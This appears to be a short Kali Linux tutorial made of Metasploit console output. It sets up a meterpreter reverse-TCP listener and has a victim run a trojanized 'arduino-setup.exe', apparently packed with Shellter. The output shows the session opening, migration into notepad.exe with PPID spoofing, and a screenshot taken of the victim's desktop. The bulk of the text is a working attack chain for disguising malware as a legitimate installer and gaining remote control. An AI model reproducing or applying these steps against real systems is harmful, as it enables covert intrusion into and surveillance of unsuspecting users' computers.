 @menapps Kali Linux Basic
$ run -j
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.108:4444
msf6 exploit(multi/handler) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/handler windows/meterpreter/reverse_tcp tcp://192.168.1.108:4444
Let's open ur infected .exe file on windows computer
menaca Desktop shellter Shellter_Backups
Name
arduino-setup.exe
msf6 exploit(multi/handler) >
[*] Sending stage (175686 bytes) to 192.168.1.202
[*] Session ID 1 (192.168.1.201:4444 → 192.168.1.202:61896) processing AutoRunScript 'post/windows/manage/migrate'
[*] Running module against DESKTOP-TL2SKSU
[*] Current server process: arduino-setup (1).exe (14048)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 2656
[+] Successfully migrated into process 2656
[*] Meterpreter session 1 opened (192.168.1.201:4444 → 192.168.1.202:61896) at 2024-01-22 23:54:44 +0300
$ sessions
$ sessions -i [session ID]
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows DESKTOP-TL2SKSU\MeNaCa @ DESKTOP-TL2SKSU 192.168.1.201:4444 → 192.168.1.202:61896 (192.168
msf6 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > screenshot
Screenshot saved to: /home/menaca/szaOOCuc.jpeg
meterpreter >